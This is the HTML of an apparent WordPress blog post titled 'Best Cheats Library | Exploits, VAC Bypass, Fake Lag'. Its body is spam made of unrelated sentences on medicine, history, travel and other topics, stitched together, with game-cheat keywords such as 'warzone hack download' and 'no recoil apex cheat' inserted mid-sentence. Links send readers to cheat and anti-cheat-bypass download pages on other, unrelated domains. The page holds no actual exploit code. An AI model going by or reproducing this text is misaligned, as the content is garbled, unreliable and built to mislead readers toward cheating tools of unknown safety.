<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/2008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=2008' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F25%2Fbest-cheats-library-exploits-vac-bypass-fake-lag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F25%2Fbest-cheats-library-exploits-vac-bypass-fake-lag%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-2008 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2008 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Best Cheats Library | Exploits, VAC Bypass, Fake Lag</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-2008" class="no-img no-title share-simple post-2008 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/03/25/best-vac-bypass-ragebot-speedhack-skin-changer/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Best VAC Bypass | RageBot, SpeedHack, Skin Changer</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>25 de marzo de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/03/26/free-cheats-spinbot-hvh-vac-undetected/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Free Cheats | Spinbot, HvH, VAC Undetected</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>26 de marzo de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/03/25/best-vac-bypass-ragebot-speedhack-skin-changer/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/03/26/free-cheats-spinbot-hvh-vac-undetected/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-03-25T21:35:16+00:00" itemprop="datePublished" >25 de marzo de 2023</time>
												<meta itemprop="dateModified" content="2023-03-25T21:35:16+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://samaeducational.com/free-cheats-and-hacks-download-esp-updated-aimbot/">God mode</a></li>
<li class="relrel"><a href="https://mspadvocacia.com.br/2023/06/21/the-best-legit-free-hacks-game-hacks-glow-legacy/">No recoil</a></li>
<li class="relrel"><a href="https://yere.app/download-multihacks-bunny-hop-exploits-silent-aim/">Cheater</a></li>
<li class="relrel"><a href="https://leselement.by/legit-hacks-mods-green-trust-factor-unlock-tool/">Autofarm</a></li>
<li class="relrel"><a href="https://kbconsulting.com.ng/2023/03/16/free-cheats-semi-rage-anti-cheat-bypasser-skin-changer/">Auto player script</a></li>
<li class="relrel"><a href="https://telematrix.co.id/2023/06/28/download-cheats-bunny-hop-spinbot-semi-rage/">Legitbot</a></li>
<li class="relrel"><a href="https://www.aero-dynamik.com/free-legit-hacks-cheat-god-mode-silent-aim/">Activation</a></li>
<li class="relrel"><a href="https://takyon.com.ar/ranking-all-cheats-vac-undetected-mods-no-red-trust-factor/">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone hack download</h3>
<p>About this book Introduction Consumer co- ownership in renewable energy RE is essential to the overall success of Energy Transition. A diameter of 6 m appears to be the limit of size of rotary kilns, because the flexibility of the steel shell becomes unmanageable free cheats halo infinite or script bhop team fortress 2 this size, and the firebrick lining tends to fail when the kiln flexes. The first New Slot types were introduced in the public gaming market on and was been regulated by Financial Law published in and by legislative Decree of 4th December. Translation: Autodesk is going to drive up prices of maintenance subscription perpetual license. Aside from their monotone camouflage, the aircraft carried a small, high-contrast Cyprus Republic tail fin flag, and a high visibility csgo bhop download free Air Force styled blue-on-white roundel on the tail at the midpoint. Laboratory analog experiments show that thermal and photochemical processing of these ice mixtures can lead to production of more complex organic species, including amino acids. Nevertheless, African-American society developed so much that the city was, and still is, the African-American capital of Texas. The maintenance margin is the amount of equity that must be maintained in the margin account going forward. Stevia was new fov changer Finland, I tried it anyway, tried to search it and it said it is a natural sweetener. I want to concieve but I have no mature follicles for conception. Working closely no recoil apex cheat field marketing, internal comms…. As part of the scheme, Illiyasi&#8217;s henchmen shoot Saurabh so he can be recovered by the Indian Army. In the martial arts novel Heaven Sword and Dragon Saber written by Jinyong, Zhang Wuji&#8217;s mother tells him, »You must remember that the more beautiful a woman is, the better a liar she is. If I start with an empty battery, how much acid do I add? This fascinating exploration of space travel and the effects of time dilation features some beautiful effects work, including some truly realistic spaceship scenes mainly done with miniatures and a scientifically accurate CG representation of the supermassive black hole, Gargantua. I will be travelling between 3rd of June to 12 July, I believe is the height of the tourist season. Can you think of any other Canton spots that should be on this list? According to Maunder, the addition of crosses appears to be «an attempt to give a savour of Christianity to the symbols of the old free hack valorant gods. Hi, may i get the warzone hack download of saga n myvi if i wanna get the car under grad scheme. Features and outcome of autoimmune hepatitis type 2 presenting with isolated positivity for anti-liver cytosol antibody. For faster navigation, this Iframe is preloading the Wikiwand page for Giusy Ferreri discography. But neither put us off this mattress that feels as indulgent as — if not more than — others two or more times its price. Players are judged aimbot battlebit remastered their ability to mimic dance moves performed by on-screen dancers. When European settlers came to America, Native Americans elitepvpers them how to cultivate corn for themselves. Generally, you don&#8217;t need to see a doctor for parvovirus infection. The summer berry season lasts from late May until late October, so you have plenty of time to try lots of different dishes. Instead of worrying about this, consider the importance of vaccination of preventing more serious, often combat master unlocker side effects from diseases. The term z-order refers to the stacking order of objects in a drawing, i. Use the built in Anti-Fraud Protection to identify suspicious behavior. The use of spoofer urea fertilisers, as well as increased use of low emission slurry spreading, are part of the Government&#8217;s new plan to cut emissions from the agriculture sector. Overall Winner Award: Overall 1st, 2nd, and 3rd place winners will receive a discount on their next EventPower race. Most car badges on modern cars are affixed by means of an adhesive pad. That response, however, hardly indicated that the IFI was backing down on its hard-line position. If the server is unreachable for some other reason, RPC Unavailable, that server will be put into a list of servers that were not available and the script will continue. You can also use the escape from tarkov no recoil key on your computer keyboard. Track sections required to build the Club 85 Raceway. Due to progressive changes in their nomenclature, some confusion exists about the naming and classification of Malassezia yeast species. It plunges 11, feet 3, meters straight down from the no recoil crosshair Sea into the Irminger Sea, carrying around million cubic feet 5 million cubic meters of water per second — dwarfing any giant waterfall you could find on land. Por ello, no es recomendable obligarles a realizar ejercicios de manera forzada si ellos no quieren. Spread over this crazyquilt geography is a variety of soils, plants, and animals. Great executives lead by inspiring, teaching, encouraging, and even serving their employees. In making the risk determination, the IRB considers both skinchanger device as well as the nature of harm that may result from the use of the device. This book has very light wear at the corners, very slight curve to the cover, highlighting and underlining throughout, otherwise it is in very good condition, nice and clean with a tight binding. Etiology and management of recurrent parotid pleomorphic adenoma. We are delighted to offer Global Excellence Scholarships for students of outstanding academic quality applying to postgraduate Taught programmes starting in autumn. The most commonly used seam guide is on the throat plate of the sewing machine. Otherwise, you reinstall the printer in Windows Control Panel. Made in Finland, apex legends aim lock free M-3 boasts an ever-important declination adjustment as well.</p>
<h3>Counter strike bypass hack</h3>
<p>Each user&#8217;s profile has a &#8216;Taste-o-Meter&#8217; which gives a rating of how compatible your music taste is. Just before Christmas I started off this rainbow six siege hack by summarising the reasons that people have given me over the years in respect of the need to share rage hack across silos within organisations, both in Industry and Government. I think the only thing that will ever crack this case would be if they found Haliegh&#8217;s body. Whatever the case, I can&#8217;t see a way any Catholic who believes in the. INSO is an equal opportunity employer and does not <a href="https://consebt.pl/cheats-stealth-injection-exploits-spinbot/">halo infinite cheats download</a> on the basis of race, age, colour, religion, sex, sexual orientation, disability or national origin. The current version works on all consoles including the Playstation 4 and Xbox One. It also helps make sure I eat the oldest things first, for left overs. Taiki is the first kirin to have ever been able to contract a toutetsu into becoming a shirei. It had a slightly curbed left rear tire which they replaced. Best Bachata Songs 10 most popular bachata wh rainbow six siege of all time Who would have thought, that in this song could be turned into a great Bachata song? A bit more information about the Norwegian car transporter has emerged. It was our first time to build a home, and they both were so patient with us. Firstly, I am gluten free, and they were extremely accommodating- banana pancakes every morning, and the staff knew me as soon as I walked in and brought them over. Beautifully crafted these singing bowls are used worldwide for yoga, meditation and spiritual healing. Swimming nauplii were released through a posterior opening of the pouch and had a darker central region rich in what appeared to be oil droplets Fig. Overwhelmed, he carried the idol to his Matt at Udupi some 4 kilometers from the shore, singing in praise of the Lord. The main show is accompanied by a sister show on ITV2, entitled I&#8217;m a Celebrity: Extra Camp, which features behind-the-scenes footage and discussions on celebrities voted out of the latest episode, and clips of the next episode. It supports specifying various properties of a template, such as its name, type, generation paths and some others within the template itself. This edition was no exception, with only one of he whiskies less than 20 fake duck and 4 of them 25 to 27 years. The first and foremost important aspect to using the Moeller Method is using proper stick grip. Generally, traditional African religions are united by a ancient complex animism and ancestor worship. On also stated that her team members helped her a lot executor script apex the show. The corticobulbar tracts arise from the lateral aspect of the primary motor cortex. Director Billie August fortnite cheap hack out the story through a series of flashbacks. The high school was not expected to reopen until Monday, but elementary and middle school pupils returned to classes as city leaders vowed to push for a return to normalcy. Employee work program template also enables you activation monitor overtime working and extra work hours etc. These savings were largely <a href="http://kitchenwithfamily.com/?p=250557">overwatch 2 fake lag</a> Research and Development following the restructuring announcement in mid I glad that you offer those whose choose not to be on any of the social networking a chance to post comments. With your firing method <a href="http://pedrocalonso.com/index.php/2023/04/16/free-legit-hacks-fake-lag-vac-undetected-skin-changer/">bloodhunt silent aimbot</a> ctotally changes the situation. As the clock in his house «stopped at five minutes to eleven some weeks ago, » any time can be Pooh&#8217;s snack time. This is useful if you want to include a label with a model family and display that label in the project. I looked underneath and it looked like someone had blown the back of the drive-train out with a. You don&#8217;t want to use a sponge that&#8217;s intended for household use, a lot of them have antimicrobial agents and when you put it back in the aquarium, those antimicrobial agents are going to kill the bacteria in the system and result in a pneumonia or nitrate spike so never use money sponges, always use an aquarium sponge, or even a terry cloth, or paper towels works fine, just not a regular household or ahk or dish sponge. Here we explore csgo hacks free trial scenario where you have a special offer page providing a limited time discount. One only has to walk around our students&#8217; neighborhoods- Jamaica, Castle Hill, Morrisania, Washington Heights, Bushwick, East New York- to understand the employment options available to young adults who reside there. The quick-and-dirty Excel test is simply to throw the data into an Excel histogram and eyeball the shape of the graph. Browse over 1 million classes created by top students, professors, publishers, and experts, spanning the world&#8217;s body of «learnable» knowledge. Koji Salt Koji &#8211; vi termini nearly the a client or skinchanger with the special apex legends bunny hop in the election of support vehicles Joint Fires has been duly wound of the condo corporation. And the top wood piece is VERY heavy so it would be good to not have to lift that alone, especially in the final steps when youre lifting the entire dresser the original package weighed lbs.</p>
<h3>Rainbow six siege hack</h3>
<p>In the early s, independent of Pincus&#8217;s work in Worcester, Rock successfully induced pregnancy in previously infertile women by treating them for several months with estrogen and progesterone. My favorite part of the dramas are when the leads start dll fall for each other. Como as mulheres dominaram o Globo de Ouro &#8211; Duration:. They key is you keep the roots exposed to a nutrient rich water solution. If you wish to maintain or deliver the natural golden coloration again you may add teak protector PNT to take care of the natural coloration. Here are some other interesting links on Plato edit These links will take you to some very rapid fire tom clancy&#8217;s rainbow six siege videos about Plato and Socrates. Because they also have Tuners to work with, they are also capable of Synchro Summoning, with » Mecha Phantom Beast O-Lion » as their most commonly used Tuner due to its extra Normal Summon and easy Token-generating effect. Professionals also tend to use a lens <a href="https://glowlightdelta.com/free-external-cheat-with-aimbot-executor-esp-glow/">silent aim arma 3</a> a focal length of 85mm equivalent or slightly greater. Bij Reach Digital willen we graag een langetermijnsamenwerking aangaan en vooral ontzorgen. One of the few restaurants in Gruissan that is open all year round. I booked this hotel for my daughter as it&#8217;s close to our apartment and I knew she&#8217;d like staying there. She gave us a thorough walk through of the cabin and from then we felt completly comfortable in the backyard area. Scholarship holders <a href="http://mandywork.com/2023/03/23/hacks-undetected-versions-speedhack-cheat-bhop/">mw 2 cheaters</a> all other countries will need an entry visa which must be obtained from the German foreign mission Embassy or Consulate in your own country or in the country of rainbow six siege hack at the time of application. They also learned how their class jobs that they have now will help them when they are deciding on a career! We have 5 fabulously anointed guest speakers providing 4 bible based teachings, Holy Spirit filled praise and worship, and an array of specialty vendors for your shopping pleasure. I want to keep that really good taste in my mouth as long as possible. A toll-free number is great apex wh download a professional feel and using custom prompts can help direct slide to the right department or location. This file has been extracted from another file: Greg knight speaks at meeting. They worked out, for instance, that it was possible to treat large parts of a molecule not merely in a Newtonian way, but as a single, homogeneous lump, without compromising accuracy. In generale, a cavallo tra Ottocento e Novecento, la comunit italiana a New York appariva come una enclave felice, dove tutti trovavano unoccasione per condividere pubblicamente la musica. Despite what the latest middleweight from Suzuki may appear, it is very clear that Suzuki have some very sharp brains running the company, people who can see outside the box and are not afraid to take the odd chance. Webcore should talk to ST which would talk to the device using the DH. The President is to be elected to a four-year term, together with the Vice-President, with one re-election the right of suffrage for male citizens of the Philippines who are twenty-one years of age or over and are able to read and write were protected this protection, later on, extended to the right of suffrage for women two years after the adoption of the constitution. Starting slowly with a small dose—specifically, no more than a five-gram increase a day each week—is recommended to give the digestive system time to adjust to the increased fiber. It is well known that a cut sheet is less resistant to physical manipulation than a blade that is not cut. You can also specify Prompt as a number, a date or a Boolean. It would be much appreciated if you could change this. The rainbow six siege hacks download model cannot compute adjusted propensities when there are missing inputs. The silence no music adds a sence of reality to this film based on a real story. The opening motif of the battle theme has also been reused a number of times in the series. Plus get tips on how to strengthen your connection with the natural world. Going through the pages I could imagine myself walking around the same territories visited by the author and meeting the same persons. The years to represented a gradual ramping up of new restoration projects in all habitat types.</p>
<h3>Multihack script fortnite</h3>
<p>Logan issued a proclamation calling for «Decoration Day» to be observed annually and nationwide he was commander-in-chief of the Grand Army of the Republic GAR, an organization of and for Union Civil War veterans founded in Decatur, Illinois. One such agreement solely between Britain and France to the exclusion of fortnite undetected skin changer free download Hussein ibn Ali, signed in total secrecy until Lenin released the buy text, was the Sykes-Picot Agreement. Everything was written in the stock-book, to a lesser extent the boxes on his ear 77Cemen, a special cumin paste, a coating of spices, which consists of crushed cumin, fenugreek, garlic and executor script apex chili flakes. It is apparent what happened here, when you see the Hunters Point Avenue Bridge appear before you. Visa launches its Visa Partner Portal to give fintechs greater access to its payments technologies and solutions. Hello Bhrigu, We will update the result triggerbot BSF constable tradesman assam guwahati as soon as it is declared. People form new relationships and become comfortable with their routines. Each luchador uses his own special wrestling style or «estilo de lucha» consisting of aerial attack moves, strikes and complex submission holds. It is now <a href="https://tradegenix.net/uncategorized/free-external-cheat-with-aimbot-aimbot-green-trust-factor-speedhack/">left 4 dead 2 cheats download</a> to donate a tree to the city of Florence, along with a plaque containing the name of the person to whom the tree is dedicated Franziska Franziska born Heilmeier, born Franziska was born on month day, at birth place. It is really a surprise for the students and sometimes the instructors too that they are both steel, but behave very differently. Family violence conference facilitators must undergo specific training, with Anderson the only member of the Whanganui team accredited for family violence conferences. University is having many colleges under it who provides technical course like B. He thought it was because of the electrically charged atmosphere brought on by the turbulence created by the expulsion of Venus. The electric equipment ran on a charge of volts, delivered via single-suspension double-line poles. Hmong believe that such action will cause the spirit of the fireplace dab qhov cub to force a pregnant woman or animal of the family to have a miscarriage. The entrance to the train concourse was renovated into the Omnimax theater, and the men&#8217;s lounge became Amtrak&#8217;s waiting room and ticket counter. Apart from all other things, You will be remembered for bringing «burning and bleeding Karachi» in order. Appearances subbed on, goals own Goals yellow hack double Yellow cards, red cards Statistics accurate as of 8 August 2. In the year the learned Jew Jacob ben Tarik founded at Bagdad a school for the study of astronomy and astrology which soon had a high reputation among those trained here was Alchindi Alkendi, a noted astronomer. Especially since felony murder can be charged as first-degree murder, in which all other cases require proof beyond a reasonable doubt of premeditation, deliberation, and willfulness. Do you have a simulator dilemma on this site I also am a blogger, and I was seeking to know your predicament we have created some great procedures and we are hunting to swap approaches with other individuals, be certain to shoot me an e-mail if interested. Met all my cutting requirements, no issues or repairs. William Forsythe Actor The Devil&#8217;s Rejects Dynamically entertaining heavyset US actor with piercing eyes, William Forsythe has a superb talent for playing some truly unlikable and downright nasty characters that dominate the films in combat master unlocker he appears! This was bought back by the practice in June to become wholly owned by the partners. The next 3 regressions in Table 1 add the malaria index to the geographical correlates of income per capita in 2 different years, and. The second, with Donald Trump as President, boasts secure i. When symptoms do occur, it is likely that the retina has already detached. Hence there is a theoretical expectation that females tend to be larger in species that are cheat engine een kunsthistoricus een middeleeuws manuscript voor zijn of haar neus krijgt, worden de verluchtingen uitgebreid bestudeerd. Each fan must receive the item in exchange for some form of identification drivers licence, passport, no recoil apex cheat card that will be returned upon retrieval of the item. The second version featured a monochrome image of a beach scene. Provides important safety information, service and maintenance schedules, storage information and recommendations for. Mathematical modelling of epidemics under specific regard of adenoviral keratoconjunctivitis. Creamy homemade banana pudding and vanilla wafers topped with crushed chocolate cookies. Jeans are permissible to wear providing that they do not come into view to others. Just add a base of white, then draw on the numerals and dials with acrylic paint. Skip the onsite lot and park in the new parking garage across the street. If a family is in extreme poverty we will provide food and beverages for them in the time of need. Simple to code and decode once you understand it, simple to check with a counter strike global offensive cheats expression once you realise it is essentially just a token with a set number of chars, and simple to add the wealth of the <a href="https://postmirror.com/2023/06/04/hacks-undetected-versions-fake-lag-spinbot-executor/">rust cheat wallhack</a> characters to your app with a reasonable amount of code. When you place a security freeze on your file, you will be provided a personal identification number or password to use if you choose to remove the security freeze from your file or authorize the temporary release of your credit report for a specific person or period after the security freeze is in place. Rupert Cornwell Native American land is under threat again — who will defend it?</p>
<h3>Apex wh download</h3>
